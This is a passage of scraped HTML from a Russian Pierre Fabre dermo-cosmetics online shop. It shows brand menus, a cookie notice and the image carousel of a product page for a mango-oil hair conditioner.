                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="product-page">

        <section class="product-page__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/" class="breadcrumbs__link">Каталог</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="breadcrumbs__link">Сухие и ломкие</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>Бальзам-ополаскиватель с маслом Манго</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <section class="product-page-main" itemscope itemtype="http://schema.org/Product">
    <div class="container product-page-main__container">

                    <link itemprop="image" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/200_200_0/1.jpg" >
<div class="js-product-carousel-wrapper product-page-main__column product-page-main__visual selected"
    data-variant-id="5018"
    style="">
    <div class="carousel carousel--product-pictures swiper-container product-page-main__carousel is-loading">
        <ul class="swiper-wrapper product-page-main__carousel-wrapper">
                                    <li id="product-slide-0" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5018">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/492_492_0/1.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/492_492_0/1.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/492_492_0/1.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-1" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5018">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/h6b54fu612tkh17q4pxelr4igs2kptej/492_492_0/1_PACKSHOT_JPG.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/h6b54fu612tkh17q4pxelr4igs2kptej/492_492_0/1_PACKSHOT_JPG.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/h6b54fu612tkh17q4pxelr4igs2kptej/492_492_0/1_PACKSHOT_JPG.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-2" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5018">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/42d/qwsy5z0vnbr1glf4mrt6x4zeldejwe7t/492_492_0/1_PACKSHOT_PNG.png 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/42d/qwsy5z0vnbr1glf4mrt6x4zeldejwe7t/492_492_0/1_PACKSHOT_PNG.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/42d/qwsy5z0vnbr1glf4mrt6x4zeldejwe7t/492_492_0/1_PACKSHOT_PNG.png 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-3" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5018">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/120/lphpjbfi3p3il552nn2dyomgcr3ju02l/492_492_0/2.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/120/lphpjbfi3p3il552nn2dyomgcr3ju02l/492_492_0/2.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/120/lphpjbfi3p3il552nn2dyomgcr3ju02l/492_492_0/2.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-4" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5018">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a1f/sdpojudzro9wece56me9aife5lujkku6/492_492_0/3.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a1f/sdpojudzro9wece56me9aife5lujkku6/492_492_0/3.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a1f/sdpojudzro9wece56me9aife5lujkku6/492_492_0/3.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-5" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5018">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a71/t81zfn0shtj38253dhcl4zj5bqsaen1h/492_492_0/4.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a71/t81zfn0shtj38253dhcl4zj5bqsaen1h/492_492_0/4.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a71/t81zfn0shtj38253dhcl4zj5bqsaen1h/492_492_0/4.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-6" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5018">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a2d/w0r3e2qnvfwmi1shv33xl6049ym0ul48/492_492_0/5.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a2d/w0r3e2qnvfwmi1shv33xl6049ym0ul48/492_492_0/5.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a2d/w0r3e2qnvfwmi1shv33xl6049ym0ul48/492_492_0/5.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-7" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5018">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2ab/1u6y4m4v74adhhjsotq27a77gslq2fux/492_492_0/6.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2ab/1u6y4m4v74adhhjsotq27a77gslq2fux/492_492_0/6.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2ab/1u6y4m4v74adhhjsotq27a77gslq2fux/492_492_0/6.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-8" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5018">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f6a/ezuc0422gverb6yf2zp7woq7uw3v1g0t/492_492_0/7.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f6a/ezuc0422gverb6yf2zp7woq7uw3v1g0t/492_492_0/7.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f6a/ezuc0422gverb6yf2zp7woq7uw3v1g0t/492_492_0/7.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-9" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5018">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9b4/8pslxkvy14uu51pp4s7vv1a601qcf4b0/492_492_0/8.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9b4/8pslxkvy14uu51pp4s7vv1a601qcf4b0/492_492_0/8.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9b4/8pslxkvy14uu51pp4s7vv1a601qcf4b0/492_492_0/8.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-10" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5018">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8fc/gnkmo936krihglfop3iio4f6nfed51pd/492_492_0/9_PACKSHOT-BACK.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8fc/gnkmo936krihglfop3iio4f6nfed51pd/492_492_0/9_PACKSHOT-BACK.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8fc/gnkmo936krihglfop3iio4f6nfed51pd/492_492_0/9_PACKSHOT-BACK.jpg 492w">
    </picture>



                </div>
            </li>
                        
            
                    </ul>
    </div>


    <div
        class="carousel carousel--product-thumbnails swiper-container product-page-main__carousel-thumbnails is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/46_46_0/1.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/46_46_0/1.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/46_46_0/1.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-1" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/h6b54fu612tkh17q4pxelr4igs2kptej/46_46_0/1_PACKSHOT_JPG.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/h6b54fu612tkh17q4pxelr4igs2kptej/46_46_0/1_PACKSHOT_JPG.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/h6b54fu612tkh17q4pxelr4igs2kptej/46_46_0/1_PACKSHOT_JPG.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-2" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/42d/qwsy5z0vnbr1glf4mrt6x4zeldejwe7t/46_46_0/1_PACKSHOT_PNG.png 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/42d/qwsy5z0vnbr1glf4mrt6x4zeldejwe7t/46_46_0/1_PACKSHOT_PNG.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/42d/qwsy5z0vnbr1glf4mrt6x4zeldejwe7t/46_46_0/1_PACKSHOT_PNG.png 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-3" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/120/lphpjbfi3p3il552nn2dyomgcr3ju02l/46_46_0/2.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/120/lphpjbfi3p3il552nn2dyomgcr3ju02l/46_46_0/2.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/120/lphpjbfi3p3il552nn2dyomgcr3ju02l/46_46_0/2.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-4" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a1f/sdpojudzro9wece56me9aife5lujkku6/46_46_0/3.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a1f/sdpojudzro9wece56me9aife5lujkku6/46_46_0/3.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a1f/sdpojudzro9wece56me9aife5lujkku6/46_46_0/3.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-5" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a71/t81zfn0shtj38253dhcl4zj5bqsaen1h/46_46_0/4.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a71/t81zfn0shtj38253dhcl4zj5bqsaen1h/46_46_0/4.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a71/t81zfn0shtj38253dhcl4zj5bqsaen1h/46_46_0/4.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-6" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a2d/w0r3e2qnvfwmi1shv33xl6049ym0ul48/46_46_0/5.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a2d/w0r3e2qnvfwmi1shv33xl6049ym0ul48/46_46_0/5.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a2d/w0r3e2qnvfwmi1shv33xl6049ym0ul48/46_46_0/5.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-7" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2ab/1u6y4m4v74adhhjsotq27a77gslq2fux/46_46_0/6.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2ab/1u6y4m4v74adhhjsotq27a77gslq2fux/46_46_0/6.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2ab/1u6y4m4v74adhhjsotq27a77gslq2fux/46_46_0/6.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-8" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f6a/ezuc0422gverb6yf2zp7woq7uw3v1g0t/46_46_0/7.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f6a/ezuc0422gverb6yf2zp7woq7uw3v1g0t/46_46_0/7.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f6a/ezuc0422gverb6yf2zp7woq7uw3v1g0t/46_46_0/7.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-9" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9b4/8pslxkvy14uu51pp4s7vv1a601qcf4b0/46_46_0/8.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9b4/8pslxkvy14uu51pp4s7vv1a601qcf4b0/46_46_0/8.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9b4/8pslxkvy14uu51pp4s7vv1a601qcf4b0/46_46_0/8.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-10" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8fc/gnkmo936krihglfop3iio4f6nfed51pd/46_46_0/9_PACKSHOT-BACK.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8fc/gnkmo936krihglfop3iio4f6nfed51pd/46_46_0/9_PACKSHOT-BACK.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8fc/gnkmo936krihglfop3iio4f6nfed51pd/46_46_0/9_PACKSHOT-BACK.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <div
        class="carousel carousel--product-thumbnails-mobile swiper-container product-page-main__carousel-thumbnails-mobile is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/46_46_0/1.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/46_46_0/1.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/46_46_0/1.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-1" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
